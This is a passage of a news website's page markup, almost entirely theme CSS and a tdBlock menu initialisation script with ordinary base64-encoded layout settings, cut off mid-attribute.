				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_cee .td-module-meta-info,
				.ie11 .tdi_55_cee .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_cee .td-post-vid-time{
					display: block;
				}.tdi_55_cee .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_cee .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_cee .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_cee .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_cee .td-read-more{
					display: none;
				}.tdi_55_cee .entry-review-stars{
					display: none;
				}.tdi_55_cee .td-icon-star,
                .tdi_55_cee .td-icon-star-empty,
                .tdi_55_cee .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_cee .td-module-comments{
					display: none;
				}.tdi_55_cee .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_cee .td-post-category:hover{
					color: #000000;
				}.tdi_55_cee .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_cee .td_module_wrap:hover .td-module-title a,
				.tdi_55_cee .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_cee .td-post-author-name a{
					color: #666666;
				}.tdi_55_cee .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_cee .td-editor-date,
				.tdi_55_cee .td-editor-date .td-post-author-name,
				.tdi_55_cee .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_cee .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_cee .tdb-search-form{
                    padding: 20px;
                }.tdi_55_cee .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_cee .result-msg{
                    padding: 6px 0;
                }.tdi_55_cee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_cee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_cee .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_cee .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_cee .tdb-search-form{
                    padding: 20px;
                }.tdi_55_cee .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_cee .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_cee .result-msg{
                    padding: 4px 0;
                }.tdi_55_cee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_cee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_cee .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_cee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_cee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_cee .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_86d" class="tdc-zone"><div class="tdc_zone tdi_57_85b  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_85b{
                    min-height: 0;
                }.tdi_57_85b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_85b:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_85b{
position:relative;
}

</style>
<div class="tdi_56_86d_rand_style td-element-style" ><style>
.tdi_56_86d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_c64" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_8a4 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_8a4{
                    min-height: 0;
                }.tdi_59_8a4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_8a4,
				.tdi_59_8a4 .tdc-columns{
				    display: block;
				}.tdi_59_8a4 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_c64_rand_style td-element-style" ></div><div class="vc_column tdi_61_6b2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_6b2{
                    vertical-align: baseline;
                }.tdi_61_6b2 .wpb_wrapper,
				.tdi_61_6b2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_6b2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_6b2 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_166 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_56b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_806  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_806{
                    min-height: 0;
                }.tdi_65_806,
				.tdi_65_806 .tdc-columns{
				    display: block;
				}.tdi_65_806 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_4c6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_4c6{
                    vertical-align: baseline;
                }.tdi_67_4c6 .wpb_wrapper,
				.tdi_67_4c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_4c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_4c6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_88a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_88a" >
<style>

/* inline tdc_css att */

.tdi_68_88a{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_88a{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_88a{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_88a{
                    display: inline-block;
                }.tdi_68_88a .tdb-logo-a,
                .tdi_68_88a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_88a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_88a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_88a .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_88a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_88a .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_88a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_88a .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_88a .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_88a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_88a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_88a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_88a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_88a .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_88a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_88a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_546 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_546"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_546{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_546{
                    display: inline-block;
                }.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_546 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_546 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_546 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_546 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_546 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more,
                .tdi_69_546 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_546 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_546 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_546 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_546 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_546 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_546 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_546 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_546:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_546 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_546 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more,
                .tdi_69_546 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_546 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_546 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_546 .tdb-menu > li > a,
                .tdi_69_546 .td-subcat-more,
                .tdi_69_546 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_546 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_546 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_546 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_546 .tdb-menu > li.current-menu-item > a,
				.tdi_69_546 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_546 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_546 .tdb-menu > li:hover > a,
				.tdi_69_546 .tdb-menu > li.tdb-hover > a,
				.tdi_69_546 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_546 .tdb-menu > li > a:after,
				.tdi_69_546 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_546 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_546 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_546 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_546 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_546 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_546 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_546 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_65c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_65c" >
<style>
/* custom css */
.tdi_70_65c .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_65c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_65c .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_65c .block-mega-child-cats{
					text-align: right;
				}.tdi_70_65c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_65c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_65c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_65c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_65c .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_65c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_65c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_65c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_65c .entry-thumb{
					background-position: center 50%;
				}.tdi_70_65c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_65c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_65c .td-module-meta-info,
				.ie11 .tdi_70_65c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_65c .td-post-vid-time{
					display: block;
				}.tdi_70_65c .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_65c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_65c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_65c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_65c .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_65c .entry-review-stars{
					display: inline-block;
				}.tdi_70_65c .td-icon-star,
                .tdi_70_65c .td-icon-star-empty,
                .tdi_70_65c .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_65c .td-module-comments{
					display: none;
				}.tdi_70_65c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_65c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_65c .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_65c .td-post-category:hover{
					color: #000000;
				}.tdi_70_65c .td-module-title a{
					color: #051d2d;
				}.tdi_70_65c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_65c .td-post-author-name a{
					color: #666666;
				}.tdi_70_65c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_65c.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_65c .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_65c .td-editor-date,
				.tdi_70_65c .td-editor-date .td-post-author-name,
				.tdi_70_65c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_65c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_65c .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_65c .block-mega-child-cats{
					width: 190px;
				}.tdi_70_65c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_65c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_65c .td-module-container:before{
					bottom: -18px;
				}.tdi_70_65c .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_65c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_65c .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_65c .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_65c .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_65c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_65c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_65c .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_65c .td-module-container:before{
					bottom: -18px;
				}.tdi_70_65c .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_65c .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_65c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_65c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_65c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_65c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_65c = new tdBlock();
block_tdi_70_65c.id = "tdi_70_65c";
block_tdi_70_65c.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 